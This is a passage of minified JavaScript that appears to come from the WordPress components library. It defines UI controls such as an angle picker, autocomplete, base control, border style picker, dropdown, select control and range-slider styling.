s}(t,r,e.clientX,e.clientY))},{startDrag:u,isDragging:f}=(0,d.__experimentalUseDragging)({onDragStart:e=>{(()=>{const e=o.current.getBoundingClientRect();i.current={x:e.x+e.width/2,y:e.y+e.height/2}})(),c(e)},onDragMove:c,onDragEnd:c});return(0,s.useEffect)((()=>{f?(void 0===l.current&&(l.current=document.body.style.cursor),document.body.style.cursor="grabbing"):(document.body.style.cursor=l.current||null,l.current=void 0)}),[f]),(0,s.createElement)(Jv,a({ref:o,onMouseDown:u,className:"components-angle-picker-control__angle-circle",style:f?{cursor:"grabbing"}:void 0},r),(0,s.createElement)(Qv,{style:t?{transform:`rotate(${t}deg)`}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper",tabIndex:-1},(0,s.createElement)(eg,{className:"components-angle-picker-control__angle-circle-indicator"})))};const ng=e=>null!=e;const rg=Qu((function(e,t){const n=function(e){const{className:t,margin:n,marginBottom:r=2,marginLeft:o,marginRight:i,marginTop:a,marginX:s,marginY:l,padding:c,paddingBottom:u,paddingLeft:d,paddingRight:f,paddingTop:p,paddingX:m,paddingY:h,...v}=Ju(e,"Spacer");return{...v,className:Zu()(ng(n)&&Ef("margin:",vm(n),";",""),ng(l)&&Ef("margin-bottom:",vm(l),";margin-top:",vm(l),";",""),ng(s)&&Ef("margin-left:",vm(s),";margin-right:",vm(s),";",""),ng(a)&&Ef("margin-top:",vm(a),";",""),ng(r)&&Ef("margin-bottom:",vm(r),";",""),ng(o)&&ih({marginLeft:vm(o)})(),ng(i)&&ih({marginRight:vm(i)})(),ng(c)&&Ef("padding:",vm(c),";",""),ng(h)&&Ef("padding-bottom:",vm(h),";padding-top:",vm(h),";",""),ng(m)&&Ef("padding-left:",vm(m),";padding-right:",vm(m),";",""),ng(p)&&Ef("padding-top:",vm(p),";",""),ng(u)&&Ef("padding-bottom:",vm(u),";",""),ng(d)&&ih({paddingLeft:vm(d)})(),ng(f)&&ih({paddingRight:vm(f)})(),t)}}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"Spacer");var og=rg;function ig(e){let{__nextHasNoMarginBottom:t=!1,className:n,label:r=(0,u.__)("Angle"),onChange:o,value:i}=e;t||lc()("Bottom margin styles for wp.components.AnglePickerControl",{since:"6.1",version:"6.4",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."});const a=c()("components-angle-picker-control",n);return(0,s.createElement)(Zv,{__nextHasNoMarginBottom:t,className:a,gap:4},(0,s.createElement)(dm,null,(0,s.createElement)(Kv,{label:r,className:"components-angle-picker-control__input-field",max:360,min:0,onChange:e=>{const t=""!==e?parseInt(e,10):0;o(t)},size:"__unstable-large",step:"1",value:i,hideHTMLArrows:!0,suffix:(0,s.createElement)(og,{as:Zm,marginBottom:0,marginRight:vm(3),style:{color:"var( --wp-admin-theme-color )"}},"°")})),(0,s.createElement)(fm,{style:{marginBottom:vm(1),marginTop:"auto"}},(0,s.createElement)(tg,{"aria-hidden":"true",value:i,onChange:o})))}var ag=n(4793),sg=n.n(ag),lg=window.wp.richText,cg=window.wp.a11y;const ug=new RegExp(`[${["-","~","­","֊","־","᐀","᠆","‐","‑","‒","–","—","―","⁓","⁻","₋","−","⸗","⸺","⸻","〜","〰","゠","︱","︲","﹘","﹣","－"].join("")}]`,"g"),dg=e=>sg()(e).toLocaleLowerCase().replace(ug,"-");function fg(e){return e.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")}function pg(e){return t=>{const[n,r]=(0,s.useState)([]);return(0,s.useLayoutEffect)((()=>{const{options:n,isDebounced:o}=e,i=(0,dc.debounce)((()=>{const o=Promise.resolve("function"==typeof n?n(t):n).then((n=>{if(o.canceled)return;const i=n.map(((t,n)=>({key:`${e.name}-${n}`,value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}))),a=new RegExp("(?:\\b|\\s|^)"+fg(t),"i");r(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;const r=[];for(let o=0;o<t.length;o++){const i=t[o];let{keywords:a=[]}=i;if("string"==typeof i.label&&(a=[...a,i.label]),a.some((t=>e.test(sg()(t))))&&(r.push(i),r.length===n))break}return r}(a,i))}));return o}),o?250:0),a=i();return()=>{i.cancel(),a&&(a.canceled=!0)}}),[t]),[n]}}function mg(e){let{record:t,onChange:n,onReplace:r,completers:o,contentRef:i}=e;const a=(0,d.useDebounce)(cg.speak,500),l=(0,d.useInstanceId)(mg),[f,p]=(0,s.useState)(0),[m,h]=(0,s.useState)([]),[v,g]=(0,s.useState)(""),[b,y]=(0,s.useState)(null),[w,x]=(0,s.useState)(null),_=(0,s.useRef)(!1);function E(e){const{getOptionCompletion:o}=b||{};if(!e.isDisabled){if(o){const i=o(e.value,v),{action:a,value:l}=void 0===i.action||void 0===i.value?{action:"insert-at-caret",value:i}:i;if("replace"===a)return void r([l]);"insert-at-caret"===a&&function(e){const r=t.start,o=r-b.triggerPrefix.length-v.length,i=(0,lg.create)({html:(0,s.renderToString)(e)});n((0,lg.insert)(t,i,o,r))}(l)}C()}}function C(){p(0),h([]),g(""),y(null),x(null)}const k=(0,s.useMemo)((()=>{if((0,lg.isCollapsed)(t))return(0,lg.getTextContent)((0,lg.slice)(t,0))}),[t]);(0,s.useEffect)((()=>{if(!k)return void C();const e=sg()(k),n=(0,lg.getTextContent)((0,lg.slice)(t,void 0,(0,lg.getTextContent)(t).length)),r=(0,dc.find)(o,(t=>{let{triggerPrefix:r,allowContext:o}=t;const i=e.lastIndexOf(r);if(-1===i)return!1;const a=e.slice(i+r.length);if(a.length>50)return!1;const s=0===m.length,l=1===a.split(/\s/).length,c=_.current&&a.split(/\s/).length<=3;return!(s&&!c&&!l)&&(!(o&&!o(e.slice(0,i),n))&&(!/^\s/.test(a)&&!/\s\s+$/.test(a)&&/[\u0000-\uFFFF]*$/.test(a)))}));if(!r)return void C();const i=fg(r.triggerPrefix),a=e.slice(e.lastIndexOf(r.triggerPrefix)).match(new RegExp(`${i}([\0-￿]*)$`)),l=a&&a[1];y(r),x((()=>r!==b?function(e){const t=e.useItems?e.useItems:pg(e);return function(e){let{filterValue:n,instanceId:r,listBoxId:o,className:i,selectedIndex:a,onChangeOptions:l,onSelect:u,onReset:d,value:f,contentRef:p}=e;const[m]=t(n),h=(0,lg.useAnchor)({editableContentElement:p.current,value:f});return(0,s.useLayoutEffect)((()=>{l(m)}),[m]),!m.length>0?null:(0,s.createElement)(uf,{focusOnMount:!1,onClose:d,position:"top right",className:"components-autocomplete__popover",anchor:h},(0,s.createElement)("div",{id:o,role:"listbox",className:"components-autocomplete__results"},(0,dc.map)(m,((e,t)=>(0,s.createElement)(hd,{key:e.key,id:`components-autocomplete-item-${r}-${e.key}`,role:"option","aria-selected":t===a,disabled:e.isDisabled,className:c()("components-autocomplete__result",i,{"is-selected":t===a}),onClick:()=>u(e)},e.label)))))}}(r):w)),g(l)}),[k]);const{key:S=""}=m[f]||{},{className:T}=b||{},N=!!b&&m.length>0,R=N?`components-autocomplete-listbox-${l}`:null;return{listBoxId:R,activeId:N?`components-autocomplete-item-${l}-${S}`:null,onKeyDown:function(e){if(_.current="Backspace"===e.code,b&&0!==m.length&&!e.defaultPrevented){switch(e.code){case"ArrowUp":p((0===f?m.length:f)-1);break;case"ArrowDown":p((f+1)%m.length);break;case"Escape":y(null),x(null),e.preventDefault();break;case"Enter":E(m[f]);break;case"ArrowLeft":case"ArrowRight":return void C();default:return}e.preventDefault()}},popover:void 0!==t.start&&w&&(0,s.createElement)(w,{className:T,filterValue:v,instanceId:l,listBoxId:R,selectedIndex:f,onChangeOptions:function(e){p(e.length===m.length?f:0),h(e),function(e){a&&(e.length?a((0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",e.length),e.length),"assertive"):a((0,u.__)("No results."),"assertive"))}(e)},onSelect:E,value:t,contentRef:i,reset:C})}}function hg(e){const t=(0,s.useRef)(),n=(0,s.useRef)(),{popover:r,listBoxId:o,activeId:i,onKeyDown:a}=mg({...e,contentRef:t});return n.current=a,{ref:(0,d.useMergeRefs)([t,(0,d.useRefEffect)((e=>{function t(e){n.current(e)}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}}),[])]),children:r,"aria-autocomplete":o?"list":void 0,"aria-owns":o,"aria-activedescendant":i}}function vg(e){let{children:t,isSelected:n,...r}=e;const{popover:o,...i}=mg(r);return(0,s.createElement)(s.Fragment,null,t(i),n&&o)}var gg={"default.fontFamily":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif","default.fontSize":"13px","helpText.fontSize":"12px",mobileTextMinFontSize:"16px"};function bg(e){return(0,dc.get)(gg,e,"")}const yg={name:"kv6lnz",styles:"box-sizing:border-box;*,*::before,*::after{box-sizing:inherit;}"};const wg=ud("div",{target:"ej5x27r4"})("font-family:",bg("default.fontFamily"),";font-size:",bg("default.fontSize"),";",yg,";"),xg=ud("div",{target:"ej5x27r3"})((e=>{let{__nextHasNoMarginBottom:t=!1}=e;return!t&&Ef("margin-bottom:",vm(2),";","")})," .components-panel__row &{margin-bottom:inherit;}"),_g=Ef(Jm,";display:inline-block;margin-bottom:",vm(2),";padding:0;",""),Eg=ud("label",{target:"ej5x27r2"})(_g,";");var Cg={name:"11yad0w",styles:"margin-bottom:revert"};const kg=ud("p",{target:"ej5x27r1"})("margin-top:",vm(2),";margin-bottom:0;font-size:",bg("helpText.fontSize"),";font-style:normal;color:",op.gray[700],";",(e=>{let{__nextHasNoMarginBottom:t=!1}=e;return!t&&Cg}),";"),Sg=ud("span",{target:"ej5x27r0"})(_g,";"),Tg=e=>{let{__nextHasNoMarginBottom:t=!1,id:n,label:r,hideLabelFromVision:o=!1,help:i,className:a,children:l}=e;return(0,s.createElement)(wg,{className:c()("components-base-control",a)},(0,s.createElement)(xg,{className:"components-base-control__field",__nextHasNoMarginBottom:t},r&&n&&(o?(0,s.createElement)(pd,{as:"label",htmlFor:n},r):(0,s.createElement)(Eg,{className:"components-base-control__label",htmlFor:n},r)),r&&!n&&(o?(0,s.createElement)(pd,{as:"label"},r):(0,s.createElement)(Tg.VisualLabel,null,r)),l),!!i&&(0,s.createElement)(kg,{id:n?n+"__help":void 0,className:"components-base-control__help",__nextHasNoMarginBottom:t},i))};Tg.VisualLabel=e=>{let{className:t,children:n,...r}=e;return(0,s.createElement)(Sg,a({},r,{className:c()("components-base-control__label",t)}),n)};var Ng=Tg;var Rg=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M15.6 7.2H14v1.5h1.6c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.8 0 5.2-2.3 5.2-5.2 0-2.9-2.3-5.2-5.2-5.2zM4.7 12.4c0-2 1.7-3.7 3.7-3.7H10V7.2H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H10v-1.5H8.4c-2 0-3.7-1.7-3.7-3.7zm4.6.9h5.3v-1.5H9.3v1.5z"}));var Mg=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M15.6 7.3h-.7l1.6-3.5-.9-.4-3.9 8.5H9v1.5h2l-1.3 2.8H8.4c-2 0-3.7-1.7-3.7-3.7s1.7-3.7 3.7-3.7H10V7.3H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H9l-1.4 3.2.9.4 5.7-12.5h1.4c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.9 0 5.2-2.3 5.2-5.2 0-2.9-2.4-5.2-5.2-5.2z"}));const Ig=Ef("",""),Pg={name:"82a6rk",styles:"flex:1"},Og=e=>{const{color:t=op.gray[200],style:n="solid",width:r=Am.borderWidth}=e||{};return`${t} ${!!r&&"0"!==r||!!t?n||"solid":n} ${r!==Am.borderWidth?`clamp(1px, ${r}, 10px)`:r}`},Dg={name:"1nwbfnf",styles:"grid-column:span 2;margin:0 auto"};function Ag(e){const{className:t,__next36pxDefaultSize:n=!1,...r}=Ju(e,"BorderBoxControlLinkedButton"),o=Zu();return{...r,className:(0,s.useMemo)((()=>o((e=>Ef("flex:0;flex-basis:24px;line-height:0;margin-top:",e?"6px":"3px",";",""))(n),t)),[t,o,n])}}var Lg=Qu(((e,t)=>{const{className:n,isLinked:r,...o}=Ag(e),i=r?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,s.createElement)(gf,{text:i},(0,s.createElement)(fd,{className:n},(0,s.createElement)(hd,a({},o,{isSmall:!0,icon:r?Rg:Mg,iconSize:24,"aria-label":i,ref:t}))))}),"BorderBoxControlLinkedButton");function zg(e){const{className:t,value:n,__next36pxDefaultSize:r=!1,...o}=Ju(e,"BorderBoxControlVisualizer"),i=Zu(),a=ih.watch(),l=(0,s.useMemo)((()=>i(((e,t)=>Ef("position:absolute;top:",t?"18px":"15px",";right:30px;bottom:",t?"18px":"15px",";left:30px;border-top:",Og(null==e?void 0:e.top),";border-bottom:",Og(null==e?void 0:e.bottom),";",ih({borderLeft:Og(null==e?void 0:e.left)})()," ",ih({borderRight:Og(null==e?void 0:e.right)})(),";",""))(n,r),t)),[i,t,n,r,a]);return{...o,className:l,value:n}}var Bg=Qu(((e,t)=>{const{value:n,...r}=zg(e);return(0,s.createElement)(fd,a({},r,{ref:t}))}),"BorderBoxControlVisualizer");var Fg=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"}));var Hg=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M5 11.25h14v1.5H5z"}));var Vg=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{fillRule:"evenodd",d:"M5 11.25h3v1.5H5v-1.5zm5.5 0h3v1.5h-3v-1.5zm8.5 0h-3v1.5h3v-1.5z",clipRule:"evenodd"}));var jg=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{fillRule:"evenodd",d:"M5.25 11.25h1.5v1.5h-1.5v-1.5zm3 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5zm1.5 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5z",clipRule:"evenodd"}));const $g=ud("div",{target:"e1bagdl33"})("box-sizing:border-box;position:relative;&&& ",vh,"{transition:box-shadow 0.1s linear;}");var Wg={name:"1y65o8",styles:"&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}"};const Ug=e=>{let{disableUnits:t}=e;return t?"":Wg},Gg=ud(Kv,{target:"e1bagdl32"})("&&&{input{appearance:none;-moz-appearance:textfield;display:block;width:100%;",Ug,";}}"),qg=e=>{let{selectSize:t}=e;const n={default:Ef("box-sizing:border-box;padding:2px 1px;width:20px;color:",op.gray[800],";font-size:8px;line-height:1;letter-spacing:-0.5px;text-transform:uppercase;text-align-last:center;",""),large:Ef("box-sizing:border-box;min-width:24px;max-width:48px;height:24px;margin-inline-end:",vm(2),";padding:",vm(1),";color:",op.ui.theme,";font-size:13px;line-height:1;text-align-last:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;","")};return"__unstable-large"===t?n.large:n.default},Yg=ud("div",{target:"e1bagdl31"})("&&&{pointer-events:none;",qg,";color:",op.gray[900],";}"),Kg=ud("select",{target:"e1bagdl30"})("&&{appearance:none;background:transparent;border-radius:2px;border:none;display:block;outline:none;margin:0;min-height:auto;font-family:inherit;",qg,";",(e=>{let{selectSize:t="default"}=e;const n={default:Ef("height:100%;border:1px solid transparent;transition:box-shadow 0.1s linear,border 0.1s linear;",ih({borderTopLeftRadius:0,borderBottomLeftRadius:0})()," &:not(:disabled):hover{background-color:",op.gray[100],";}&:focus{border:1px solid ",op.ui.borderFocus,";box-shadow:inset 0 0 0 ",Am.borderWidth+" "+op.ui.borderFocus,";outline-offset:0;outline:2px solid transparent;z-index:1;}",""),large:Ef("display:flex;justify-content:center;align-items:center;&:hover{color:",op.ui.borderFocus,";box-shadow:inset 0 0 0 ",Am.borderWidth+" "+op.ui.borderFocus,";outline:",Am.borderWidth," solid transparent;}&:focus{box-shadow:0 0 0 ",Am.borderWidthFocus+" "+op.ui.borderFocus,";outline:",Am.borderWidthFocus," solid transparent;}","")};return"__unstable-large"===t?n.large:n.default}),";&:not( :disabled ){cursor:pointer;}}");const Xg={name:"f3vz0n",styles:"font-weight:500"},Zg=Ef("box-shadow:inset 0 0 0 ",Am.borderWidth," ",op.ui.borderFocus,";",""),Jg=Ef("border:0;padding:0;margin:0;",yg,";",""),Qg=Ef($g,"{flex:0 0 auto;}","");var eb={name:"6g24ce",styles:"height:16px;width:16px"};const tb=(e,t)=>{const{style:n}=e||{};return Ef("border-radius:9999px;border:2px solid transparent;",n?(e=>{const{color:t,style:n}=e||{},r=n&&"none"!==n?op.gray[300]:void 0;return Ef("border-style:","none"===n?"solid":n,";border-color:",t||r,";","")})(e):void 0," width:",t?"28px":"22px",";height:",t?"28px":"22px",";padding:",t?"2px":"1px",";&>span{",t?"":eb," background:linear-gradient(\n\t\t\t\t-45deg,\n\t\t\t\ttransparent 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 52%,\n\t\t\t\ttransparent 52%\n\t\t\t);}","")},nb=Ef("width:",228,"px;>div:first-of-type>",Eg,"{margin-bottom:0;",Xg,";}&& ",Eg,"+button:not( .has-text ){min-width:24px;padding:0;}",""),rb=Ef("",""),ob=Ef("",""),ib=Ef("justify-content:center;width:100%;&&{border-top:",Am.borderWidth," solid ",op.gray[200],";border-top-left-radius:0;border-top-right-radius:0;height:46px;}",""),ab=Ef(Eg,"{",Xg,";}",""),sb={name:"1486260",styles:"&&&&&{min-width:30px;width:30px;height:30px;padding:3px;}"};const lb=[{label:(0,u.__)("Solid"),icon:Hg,value:"solid"},{label:(0,u.__)("Dashed"),icon:Vg,value:"dashed"},{label:(0,u.__)("Dotted"),icon:jg,value:"dotted"}],cb=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,s.createElement)(pd,{as:"label"},t):(0,s.createElement)(Eg,null,t):null};var ub=Qu(((e,t)=>{const{buttonClassName:n,hideLabelFromVision:r,label:o,onChange:i,value:l,...c}=function(e){const{className:t,...n}=Ju(e,"BorderControlStylePicker"),r=Zu();return{...n,className:(0,s.useMemo)((()=>r(ab,t)),[t,r]),buttonClassName:(0,s.useMemo)((()=>r(sb)),[r])}}(e);return(0,s.createElement)(fd,a({},c,{ref:t}),(0,s.createElement)(cb,{label:o,hideLabelFromVision:r}),(0,s.createElement)(bm,{justify:"flex-start",gap:1},lb.map((e=>(0,s.createElement)(hd,{key:e.value,className:n,icon:e.icon,isSmall:!0,isPressed:e.value===l,onClick:()=>i(e.value===l?void 0:e.value),"aria-label":e.label,label:e.label,showTooltip:!0})))))}),"BorderControlStylePicker");var db=(0,s.forwardRef)((function(e,t){const{className:n,colorValue:r,...o}=e;return(0,s.createElement)("span",a({className:c()("component-color-indicator",n),style:{background:r},ref:t},o))})),fb=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},pb=function(e){return.2126*fb(e.r)+.7152*fb(e.g)+.0722*fb(e.b)};function mb(e){const{renderContent:t,renderToggle:n,className:r,contentClassName:o,expandOnMobile:i,headerTitle:l,focusOnMount:u,position:f,popoverProps:p,onClose:m,onToggle:h,style:v}=e,[g,b]=(0,s.useState)(null),y=(0,s.useRef)(),[w,x]=function(e,t){const[n,r]=(0,s.useState)(e);return[n,e=>{r(e),t&&t(e)}]}(!1,h);function _(){m&&m(),x(!1)}(0,s.useEffect)((()=>()=>{h&&w&&h(!1)}),[h,w]);const E={isOpen:w,onToggle:function(){x(!w)},onClose:_},C=!!(null!=p&&p.anchor||null!=p&&p.anchorRef||null!=p&&p.getAnchorRect||null!=p&&p.anchorRect);return(0,s.createElement)("div",{className:c()("components-dropdown",r),ref:(0,d.useMergeRefs)([b,y]),tabIndex:"-1",style:v},n(E),w&&(0,s.createElement)(uf,a({position:f,onClose:_,onFocusOutside:function(){const{ownerDocument:e}=y.current,t=e.activeElement.closest('[role="dialog"]');y.current.contains(e.activeElement)||t&&!t.contains(y.current)||_()},expandOnMobile:i,headerTitle:l,focusOnMount:u,offset:13,anchor:C?void 0:g},p,{className:c()("components-dropdown__content",p?p.className:void 0,o)}),t(E)))}var hb=Qu((function(e,t){const n=Ju(e,"InputControlSuffixWrapper");return(0,s.createElement)(og,a({marginBottom:0},n,{ref:t}))}),"InputControlSuffixWrapper");const vb=ud("select",{target:"e1mv6sxx2"})("&&&{appearance:none;background:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",op.gray[900],";display:block;font-family:inherit;margin:0;width:100%;max-width:none;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;",(e=>{let{disabled:t}=e;return t?Ef({color:op.ui.textDisabled},"",""):""}),";",(e=>{let{selectSize:t="default"}=e;const n={default:"13px",small:"11px","__unstable-large":"13px"}[t];return n?Ef("font-size:","16px",";@media ( min-width: 600px ){font-size:",n,";}",""):""}),";",(e=>{let{__next36pxDefaultSize:t,selectSize:n="default"}=e;const r={default:{height:36,minHeight:36,paddingTop:0,paddingBottom:0},small:{height:24,minHeight:24,paddingTop:0,paddingBottom:0},"__unstable-large":{height:40,minHeight:40,paddingTop:0,paddingBottom:0}};t||(r.default={height:30,minHeight:30,paddingTop:0,paddingBottom:0});return Ef(r[n]||r.default,"","")}),";",(e=>{let{__next36pxDefaultSize:t,selectSize:n="default"}=e;const r={default:{paddingLeft:16,paddingRight:34},small:{paddingLeft:8,paddingRight:26},"__unstable-large":{paddingLeft:16,paddingRight:34}};return t||(r.default={paddingLeft:8,paddingRight:26}),ih(r[n]||r.default)}),";}"),gb=ud("div",{target:"e1mv6sxx1"})("margin-inline-end:",vm(-1),";line-height:0;"),bb=ud(hb,{target:"e1mv6sxx0"})("position:absolute;pointer-events:none;",ih({right:0}),";");var yb=function(e){let{icon:t,size:n=24,...r}=e;return(0,s.cloneElement)(t,{width:n,height:n,...r})};var wb=(0,s.createElement)(i.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,s.createElement)(i.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));var xb=()=>(0,s.createElement)(bb,null,(0,s.createElement)(gb,null,(0,s.createElement)(yb,{icon:wb,size:18})));const _b=()=>{};const Eb=(0,s.forwardRef)((function(e,t){let{className:n,disabled:r=!1,help:o,hideLabelFromVision:i,id:l,label:u,multiple:f=!1,onBlur:p=_b,onChange:m=_b,onFocus:h=_b,options:v=[],size:g="default",value:b,labelPosition:y="top",children:w,prefix:x,suffix:_,__next36pxDefaultSize:E=!1,__nextHasNoMarginBottom:C=!1,...k}=e;const[S,T]=(0,s.useState)(!1),N=function(e){const t=(0,d.useInstanceId)(Eb);return e||`inspector-select-control-${t}`}(l),R=o?`${N}__help`:void 0;if(!(null!=v&&v.length||w))return null;const M=c()("components-select-control",n);return(0,s.createElement)(Ng,{help:o,id:N,__nextHasNoMarginBottom:C},(0,s.createElement)(Eh,{className:M,disabled:r,hideLabelFromVision:i,id:N,isFocused:S,label:u,size:g,suffix:_||(0,s.createElement)(xb,null),prefix:x,labelPosition:y,__next36pxDefaultSize:E},(0,s.createElement)(vb,a({},k,{__next36pxDefaultSize:E,"aria-describedby":R,className:"components-select-control__input",disabled:r,id:N,multiple:f,onBlur:e=>{p(e),T(!1)},onChange:e=>{if(f){const t=Array.from(e.target.options).filter((e=>{let{selected:t}=e;return t})),n=t.map((e=>{let{value:t}=e;return t}));m(n)}else m(e.target.value,{event:e})},onFocus:e=>{h(e),T(!0)},ref:t,selectSize:g,value:b}),w||v.map(((e,t)=>{const n=e.id||`${e.label}-${e.value}-${t}`;return(0,s.createElement)("option",{key:n,value:e.value,disabled:e.disabled},e.label)})))))}));var Cb=Eb;const kb={initial:void 0,fallback:""};var Sb=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:kb;const{initial:n,fallback:r}={...kb,...t},[o,i]=(0,s.useState)(e),a=wm(e);(0,s.useEffect)((()=>{a&&o&&i(void 0)}),[a,o]);const l=xm([e,o,n],r),c=e=>{a||i(e)};return[l,c]};const Tb=()=>{};function Nb(e,t,n){return"number"!=typeof e?null:parseFloat(`${Gv(e,t,n)}`)}const Rb=()=>Ef({height:30,minHeight:30},"",""),Mb=12,Ib=ud("div",{target:"e1epgpqk14"})({name:"1se47kl",styles:"-webkit-tap-highlight-color:transparent;align-items:flex-start;display:flex;justify-content:flex-start;padding:0;position:relative;touch-action:none;width:100%"}),Pb=ud("div",{target:"e1epgpqk13"})("display:block;flex:1;position:relative;width:100%;",(e=>{let{color:t=op.ui.borderFocus}=e;return Ef({color:t},"","")}),";",Rb,";",(e=>{let{marks:t,__nextHasNoMarginBottom:n}=e;return n?"":Ef({marginBottom:t?16:void 0},"","")}),";"),Ob=ud("span",{target:"e1epgpqk12"})("display:flex;margin-top:",4,"px;",ih({marginRight:6}),";"),Db=ud("span",{target:"e1epgpqk11"})("display:flex;margin-top:",4,"px;",ih({marginLeft:6}),";"),Ab=ud("span",{target:"e1epgpqk10"})("background-color:",op.gray[300],";left:0;pointer-events:none;right:0;display:block;height:",4,"px;position:absolute;margin-top:",13,"px;top:0;border-radius:",4,"px;",(e=>{let{disabled:t,railColor:n}=e,r=n||"";return t&&(r=op.ui.backgroundDisabled),Ef({background:r},"","")}),";"),Lb=ud("span",{target:"e1epgpqk9"})("background-color:currentColor;border-radius:",4,"px;height:",4,"px;pointer-events:none;display:block;position:absolute;margin-top:",13,"px;top:0;",(e=>{let{disabled:t,trackColor:n}=e,r=n||"currentColor";return t&&(r=op.gray[400]),Ef({background:r},"","")}),";"),zb=ud("span",{target:"e1epgpqk8"})({name:"l7tjj5",styles:"display:block;pointer-events:none;position:relative;width:100%;user-select:none"}),Bb=ud("span",{target:"e1epgpqk7"})("height:",Mb,"px;left:0;position:absolute;top:-4px;width:1px;",(e=>{let{disabled:t,isFilled:n}=e,r=n?"currentColor":op.gray[300];return t&&(r=op.gray[400]),Ef({backgroundColor:r},"","")}),";"),Fb=ud("span",{target:"e1epgpqk6"})("color:",op.gray[300],";left:0;font-size:11px;position:absolute;top:12px;transform:translateX( -50% );white-space:nowrap;",(e=>{let{isFilled:t}=e;return Ef({color:t?op.gray[700]:op.gray[300]},"","")}),";");var Hb={name:"1sb75b3",styles:"background-color:var( --wp-admin-theme-color )"};const Vb=e=>{let{disabled:t}=e;return t?Ef("background-color:",op.gray[400],";",""):Hb},jb=ud("span",{target:"e1epgpqk5"})("align-items:center;display:flex;height:",Mb,"px;justify-content:center;margin-top:",9,"px;outline:0;pointer-events:none;position:absolute;top:0;user-select:none;width:",Mb,"px;border-radius:50%;",Vb,";",ih({marginLeft:-10}),";",ih({transform:"translateX( 4.5px )"},{transform:"translateX( -4.5px )"}),";"),$b=ud("span",{target:"e1epgpqk4"})("align-items:center;border-radius:50%;height:100%;outline:0;position:absolute;user-select:none;width:100%;",Vb,";",(e=>{let{isFocused:t}=e;return t?Ef("&::before{content:' ';position:absolute;background-color:var( --wp-admin-theme-color );opacity:0.4;border-radius:50%;height:",20,"px;width:",20,"px;top:-4px;left:-4px;}",""):""}),";"),Wb=ud("input",{target:"e1epgpqk3"})("box-sizing:border-box;cursor:pointer;display:block;height:100%;left:0;margin:0 -",6,"px;opacity:0;outline:none;position:absolute;right:0;top:0;width:calc( 100% + ",Mb,"px );");var Ub={name:"1cypxip",styles:"top:-80%"},Gb={name:"1lr98c4",styles:"bottom:-80%"};const qb=ud("span",{target:"e1epgpqk2"})("background:rgba( 0, 0, 0, 0.8 );border-radius:2px;color:white;display:inline-block;font-size:12px;min-width:32px;opacity:0;padding:4px 8px;pointer-events:none;position:absolute;text-align:center;transition:opacity 120ms ease;user-select:none;line-height:1.4;",(e=>{let{show:t}=e;return Ef({opacity:t?1:0},"","")}),";",(e=>{let{position:t}=e;return"bottom"===t?Gb:Ub}),";",ip("transition"),";",ih({transform:"translateX(-50%)"},{transform:"translateX(50%)"}),";"),Yb=ud(Kv,{target:"e1epgpqk1"})("display:inline-block;font-size:13px;margin-top:0;width:",vm(16),"!important;input[type='number']&{",Rb,";}",ih({marginLeft:`${vm(4)} !important`}),";"),Kb=ud("span",{target:"e1epgpqk0"})("display:block;margin-top:0;button,button.is-small{margin-left:0;",Rb,";}",ih({marginLeft:8}),";"),Xb=()=>{};const 